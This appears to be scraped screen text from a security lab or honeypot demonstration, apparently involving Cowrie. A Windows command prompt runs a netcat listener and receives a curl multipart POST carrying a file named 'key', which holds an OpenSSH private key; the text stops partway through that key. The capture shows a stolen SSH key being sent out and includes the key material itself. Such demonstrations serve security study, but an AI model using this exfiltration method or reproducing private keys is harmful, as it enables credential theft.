 root@kali: /etc/cowrie/docker
命令提示符
命令提示符 - nc.exe -lnvp 644
Microsoft Windows [版本 10.0.22621.2428]
(c) Microsoft Corporation。保留所有权利。
D:\>cd netcat
D:\netcat>nc.exe -lnvp 64434
listening on [any] 64434 ...
connect to [192.168.88.43] from (UNKNOWN) [192.168.88.43] 53713
POST / HTTP/1.1
Host: 192.168.88.43:64434
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 2805
Content-Type: multipart/form-data; boundary=------------------------981bb7360c068ef4
--------------------------981bb7360c068ef4
Content-Disposition: form-data; name="file"; filename="key"
Content-Type: application/octet-stream
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAzKMQY9T7R2JBDjFuxCxQWxKI9Nf39EdewMpSYfgR4AslScEzJJX0
O3lfkq1jalL4zp066bFkU21M3p42hVgXnBrcVOR7JU3FiEFDw4qfE2CcJTXFHL4obAqFiy
cp6RxsIjRIoRz8zrBI57k8CyhqZK104xt79XDkWcDnA7lctBwq9Dq9vxsK8SqXvW4cJTu7
osoyMitO3RP3x0EYocsNNnTDNBj1JIMsfmSkOu503LFZqAuqhchKm7BcnpeOYT2qKRuFqv
BowklegCZRWZNWSVI1lGhUQQ3wDgEk0dqUPzHlOhDx4hNAeT/RXttllY+lxci00EFmjRs3
XXgculpXRs3cyC+T3Itn4rQoE5AV5191mIuwufozXCiGgFhOKfOmYe8ZHCcI09pmT2xZ9m
Cpq5VharLKHR3ku4yy3NEYZrOcNvhIfSlkFCTYV5IKXr9VcS3f+KMNrBgvEF0tEqo3sy87
1bbUInjCTViMvCS8G2uFQlnvMRiW4+FNyCcSUqpBAAAFkAzpeAEM6XgBAAAAB3NzaC1yc2
EAAAGBAMyjEGPU+0diQQ4xbsQsUFsSiPTX9/RHXsDKUmH4EeALJUnBMySV9Dt5X5KtY2pS
+M6dOumxZFNtTN6eNoVYF5wa3FTkeyVNxYhBQ8OKnxNgnCU1xRy+KGwKhYsnKekcbCI0SK
Ec/M6wSOe5PAsoamStdOMbe/Vw5FnA5wO5XLQcKvQ6vb8bCvEql71uHCU7u6LKMjIrTt0T
98dBGKHLDTZ0wzQY9SSDLH5kpDrudNyxWagLqoXISpuwXJ6XjmE9qikbharwaMJJXoAmUV
mTVklSNZRoVEEN8A4BJNHalD8x5ToQ8eITQHk/0V7bZZWPpcXItNBBZo0bN114HLpaV0bN
3Mgvk9yLZ+K0KBOQFedfdZiLsLn6M1wohoBYTinzpmHvGRwnCNPaZk9sWfZgqauVYWqyyh
0d5LuMstzRGGaznDb4SH0pZBQk2FeSCl6/VXEt3/ijDawYLxBdLRKqN7MvO9W21CJ4wk1Y
jLwkvBtrhUJZ7zEYluPhTcgnElKqQQAAAAMBAAEAAAGAResRFosWr/UqNSc+qVhavENA+C
cyWQxpm4WFUGPp95rXSrPwPXfe0tNNjFght5pR2IZwMpihpr+ZnBaCmlzW9EdZMMhAKya/
byadeJpMb9p6f1w31PJD7WZK6pifAT7s02L5zdKRri0dO89WbJmKgIujfFVPrTS9UM1QIT
2cJw3Yv0myuzEKNAxRfC+6/h3CpoRfUjTp5S+FYVcki2NNSGXsrEg6uhb3hNfuJRSEaUNP
VtNlmAAvPbKscqNlymO+u1EP9W34UDRCNqGdLZxFs651a50qmmQvTAMYHCOTFUE3ChGnEI
BGLEtsOkYKlEnQg5qQIHKLJExH0a2b0fVFrGK7dcVK3kc7xLgGwvxuFvKl4DeMgCX5q85g
02Mu9Odcsio7t6Go6sXTiB3V/Idbzcp3zbO3B76AQDzhjzTtGYONPR+aDthfnJIJhyxRJg